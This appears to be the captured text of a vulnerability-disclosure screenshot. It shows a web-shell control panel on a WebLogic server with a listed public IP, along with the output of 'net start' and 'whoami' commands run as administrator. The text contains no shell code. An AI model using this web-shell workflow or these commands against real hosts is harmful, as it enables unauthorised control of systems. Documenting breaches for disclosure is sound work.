 218.29.139.10:7001 (10.217.25.19)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/gis/servers/AdminServer/t Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
www.wooyun.org
yyfw-1\administrator